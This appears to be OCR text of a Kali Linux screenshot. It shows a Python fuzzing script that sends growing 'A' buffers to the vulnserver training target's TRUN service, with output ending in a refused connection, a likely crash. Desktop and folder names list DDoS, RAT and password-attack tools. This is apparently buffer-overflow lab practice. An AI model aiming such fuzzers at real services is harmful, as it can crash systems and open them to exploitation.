 caisi@kali:~/Desktop$ cat 1.py
#!/usr/bin/env python
# coding=utf-8
#!/usr/bin/python
import socket
import sys
buffer=["A"]
counter=100
while len(buffer) <= 30:
    buffer.append("A"*counter)
    counter=counter+200
for string in buffer:
    print "Fuzzing vulnserver with %s bytes" % len(string)
    s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    connect=s.connect(('10.3.42.104',9999))
    #s.send('TRUN /.:/' + string)
    s.send(string)
    s.close()
caisi@kali:~/Desktop$ python 1.py
Fuzzing vulnserver with 1 bytes
Fuzzing vulnserver with 100 bytes
Fuzzing vulnserver with 300 bytes
Fuzzing vulnserver with 500 bytes
Fuzzing vulnserver with 700 bytes
Fuzzing vulnserver with 900 bytes
Traceback (most recent call last):
  File "1.py", line 16, in <module>
    connect=s.connect(('10.3.42.104',9999))
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
caisi@kali:~/Desktop$
Trash
slowloris
impacket-m...
powerview....
File System
DDos-Attack
uBBUxMKO...
2.py
kSXiGpKl.jp...
Home
dnscat2-ma...
gUYWQniu....
client
Buffer-Over...
AhMyth-Cli...
LOIC-master
procdump6...
wordlists - File Manager
File Edit View Go Help
/usr/share/wordlists/
DEVICES
File System
PLACES
caisi
Desktop
Trash
NETWORK
Browse Network
dirb
dirbuster
fern-wifi
metasploit
wfuzz
fasttrack.txt
nmap.lst
rockyou.txt
w.txt
9 items: 133.5 MiB (139,972,930 bytes), Free space: 2.0 GiB